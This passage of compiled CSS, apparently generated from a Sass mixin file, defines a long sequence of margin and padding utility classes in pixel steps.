/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-39 {
  margin-right: 39px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-40 {
  margin-top: 40px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-40 {
  margin-left: 40px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-40 {
  margin-bottom: 40px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-40 {
  margin-right: 40px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-41 {
  margin-top: 41px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-41 {
  margin-left: 41px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-41 {
  margin-bottom: 41px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-41 {
  margin-right: 41px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-42 {
  margin-top: 42px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-42 {
  margin-left: 42px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-42 {
  margin-bottom: 42px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-42 {
  margin-right: 42px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-43 {
  margin-top: 43px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-43 {
  margin-left: 43px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-43 {
  margin-bottom: 43px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-43 {
  margin-right: 43px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-44 {
  margin-top: 44px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-44 {
  margin-left: 44px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-44 {
  margin-bottom: 44px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-44 {
  margin-right: 44px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-45 {
  margin-top: 45px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-45 {
  margin-left: 45px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-45 {
  margin-bottom: 45px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-45 {
  margin-right: 45px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-46 {
  margin-top: 46px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-46 {
  margin-left: 46px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-46 {
  margin-bottom: 46px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-46 {
  margin-right: 46px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-47 {
  margin-top: 47px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-47 {
  margin-left: 47px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-47 {
  margin-bottom: 47px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-47 {
  margin-right: 47px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-48 {
  margin-top: 48px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-48 {
  margin-left: 48px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-48 {
  margin-bottom: 48px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-48 {
  margin-right: 48px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-49 {
  margin-top: 49px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-49 {
  margin-left: 49px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-49 {
  margin-bottom: 49px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-49 {
  margin-right: 49px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-50 {
  margin-top: 50px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-50 {
  margin-left: 50px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-50 {
  margin-bottom: 50px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-50 {
  margin-right: 50px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-51 {
  margin-top: 51px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-51 {
  margin-left: 51px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-51 {
  margin-bottom: 51px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-51 {
  margin-right: 51px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-52 {
  margin-top: 52px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-52 {
  margin-left: 52px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-52 {
  margin-bottom: 52px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-52 {
  margin-right: 52px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-53 {
  margin-top: 53px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-53 {
  margin-left: 53px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-53 {
  margin-bottom: 53px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-53 {
  margin-right: 53px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-54 {
  margin-top: 54px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-54 {
  margin-left: 54px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-54 {
  margin-bottom: 54px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-54 {
  margin-right: 54px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-55 {
  margin-top: 55px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-55 {
  margin-left: 55px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-55 {
  margin-bottom: 55px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-55 {
  margin-right: 55px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-56 {
  margin-top: 56px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-56 {
  margin-left: 56px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-56 {
  margin-bottom: 56px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-56 {
  margin-right: 56px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-57 {
  margin-top: 57px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-57 {
  margin-left: 57px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-57 {
  margin-bottom: 57px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-57 {
  margin-right: 57px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-58 {
  margin-top: 58px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-58 {
  margin-left: 58px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-58 {
  margin-bottom: 58px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-58 {
  margin-right: 58px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-59 {
  margin-top: 59px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-59 {
  margin-left: 59px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-59 {
  margin-bottom: 59px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-59 {
  margin-right: 59px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-60 {
  margin-top: 60px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-60 {
  margin-left: 60px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-60 {
  margin-bottom: 60px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-60 {
  margin-right: 60px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-61 {
  margin-top: 61px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-61 {
  margin-left: 61px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-61 {
  margin-bottom: 61px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-61 {
  margin-right: 61px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-62 {
  margin-top: 62px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-62 {
  margin-left: 62px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-62 {
  margin-bottom: 62px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-62 {
  margin-right: 62px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-63 {
  margin-top: 63px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-63 {
  margin-left: 63px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-63 {
  margin-bottom: 63px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-63 {
  margin-right: 63px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-64 {
  margin-top: 64px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-64 {
  margin-left: 64px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-64 {
  margin-bottom: 64px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-64 {
  margin-right: 64px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-65 {
  margin-top: 65px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-65 {
  margin-left: 65px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-65 {
  margin-bottom: 65px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-65 {
  margin-right: 65px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-66 {
  margin-top: 66px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-66 {
  margin-left: 66px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-66 {
  margin-bottom: 66px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-66 {
  margin-right: 66px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-67 {
  margin-top: 67px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-67 {
  margin-left: 67px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-67 {
  margin-bottom: 67px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-67 {
  margin-right: 67px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-68 {
  margin-top: 68px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-68 {
  margin-left: 68px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-68 {
  margin-bottom: 68px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-68 {
  margin-right: 68px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-69 {
  margin-top: 69px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-69 {
  margin-left: 69px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-69 {
  margin-bottom: 69px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-69 {
  margin-right: 69px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-70 {
  margin-top: 70px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-70 {
  margin-left: 70px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-70 {
  margin-bottom: 70px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-70 {
  margin-right: 70px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-71 {
  margin-top: 71px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-71 {
  margin-left: 71px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-71 {
  margin-bottom: 71px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-71 {
  margin-right: 71px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-72 {
  margin-top: 72px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-72 {
  margin-left: 72px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-72 {
  margin-bottom: 72px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-72 {
  margin-right: 72px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-73 {
  margin-top: 73px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-73 {
  margin-left: 73px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-73 {
  margin-bottom: 73px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-73 {
  margin-right: 73px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-74 {
  margin-top: 74px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-74 {
  margin-left: 74px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-74 {
  margin-bottom: 74px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-74 {
  margin-right: 74px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-75 {
  margin-top: 75px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-75 {
  margin-left: 75px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-75 {
  margin-bottom: 75px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-75 {
  margin-right: 75px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-76 {
  margin-top: 76px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-76 {
  margin-left: 76px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-76 {
  margin-bottom: 76px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-76 {
  margin-right: 76px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-77 {
  margin-top: 77px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-77 {
  margin-left: 77px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-77 {
  margin-bottom: 77px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-77 {
  margin-right: 77px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-78 {
  margin-top: 78px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-78 {
  margin-left: 78px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-78 {
  margin-bottom: 78px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-78 {
  margin-right: 78px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-79 {
  margin-top: 79px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-79 {
  margin-left: 79px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-79 {
  margin-bottom: 79px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-79 {
  margin-right: 79px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-80 {
  margin-top: 80px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-80 {
  margin-left: 80px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-80 {
  margin-bottom: 80px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-80 {
  margin-right: 80px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-1 {
  padding-top: 1px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-1 {
  padding-left: 1px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-1 {
  padding-bottom: 1px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-1 {
  padding-right: 1px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-2 {
  padding-top: 2px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-2 {
  padding-left: 2px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-2 {
  padding-bottom: 2px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-2 {
  padding-right: 2px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-3 {
  padding-top: 3px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-3 {
  padding-left: 3px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-3 {
  padding-bottom: 3px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-3 {
  padding-right: 3px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-4 {
  padding-top: 4px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-4 {
  padding-left: 4px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-4 {
  padding-bottom: 4px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-4 {
  padding-right: 4px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-5 {
  padding-top: 5px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-5 {
  padding-left: 5px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-5 {
  padding-bottom: 5px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-5 {
  padding-right: 5px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-6 {
  padding-top: 6px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-6 {
  padding-left: 6px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-6 {
  padding-bottom: 6px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-6 {
  padding-right: 6px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-7 {
  padding-top: 7px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-7 {
  padding-left: 7px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-7 {
  padding-bottom: 7px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-7 {
  padding-right: 7px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-8 {
  padding-top: 8px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-8 {
  padding-left: 8px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-8 {
  padding-bottom: 8px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-8 {
  padding-right: 8px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-9 {
  padding-top: 9px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-9 {
  padding-left: 9px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-9 {
  padding-bottom: 9px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-9 {
  padding-right: 9px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-10 {
  padding-top: 10px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-10 {
  padding-left: 10px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-10 {
  padding-bottom: 10px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-10 {
  padding-right: 10px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-11 {
  padding-top: 11px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-11 {
  padding-left: 11px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-11 {
  padding-bottom: 11px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-11 {
  padding-right: 11px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-12 {
  padding-top: 12px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-12 {
  padding-left: 12px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-12 {
  padding-bottom: 12px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-12 {
  padding-right: 12px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-13 {
  padding-top: 13px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-13 {
  padding-left: 13px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-13 {
  padding-bottom: 13px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-13 {
  padding-right: 13px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-14 {
  padding-top: 14px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-14 {
  padding-left: 14px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-14 {
  padding-bottom: 14px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-14 {
  padding-right: 14px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-15 {
  padding-top: 15px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-15 {
  padding-left: 15px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-15 {
  padding-bottom: 15px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-15 {
  padding-right: 15px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-16 {
  padding-top: 16px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-16 {
  padding-left: 16px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-16 {
  padding-bottom: 16px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-16 {
  padding-right: 16px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-17 {
  padding-top: 17px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-17 {
  padding-left: 17px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-17 {
  padding-bottom: 17px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-17 {
  padding-right: 17px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-18 {
  padding-top: 18px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-18 {
  padding-left: 18px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-18 {
  padding-bottom: 18px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-18 {
  padding-right: 18px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-19 {
  padding-top: 19px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-19 {
  padding-left: 19px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-19 {
  padding-bottom: 19px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-19 {
  padding-right: 19px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-20 {
  padding-top: 20px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-20 {
  padding-left: 20px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-20 {
  padding-bottom: 20px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-20 {
  padding-right: 20px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-21 {
  padding-top: 21px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-21 {
  padding-left: 21px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-21 {
  padding-bottom: 21px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-21 {
  padding-right: 21px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-22 {
  padding-top: 22px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-22 {
  padding-left: 22px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-22 {
  padding-bottom: 22px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-22 {
  padding-right: 22px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-23 {
  padding-top: 23px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-23 {
  padding-left: 23px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-23 {
  padding-bottom: 23px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-23 {
  padding-right: 23px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-24 {
  padding-top: 24px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-24 {
  padding-left: 24px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-24 {
  padding-bottom: 24px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-24 {
  padding-right: 24px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-25 {
  padding-top: 25px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-25 {
  padding-left: 25px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-25 {
  padding-bottom: 25px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-25 {
  padding-right: 25px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-26 {
  padding-top: 26px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-26 {
  padding-left: 26px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-26 {
  padding-bottom: 26px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-26 {
  padding-right: 26px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-27 {
  padding-top: 27px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-27 {
  padding-left: 27px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-27 {
  padding-bottom: 27px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-27 {
  padding-right: 27px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-28 {
  padding-top: 28px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-28 {
  padding-left: 28px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-28 {
  padding-bottom: 28px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-28 {
  padding-right: 28px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-29 {
  padding-top: 29px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-29 {
  padding-left: 29px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-29 {
  padding-bottom: 29px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-29 {
  padding-right: 29px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-30 {
  padding-top: 30px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-30 {
  padding-left: 30px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-30 {
  padding-bottom: 30px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-30 {
  padding-right: 30px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-31 {
  padding-top: 31px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-31 {
  padding-left: 31px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-31 {
  padding-bottom: 31px !important;
}

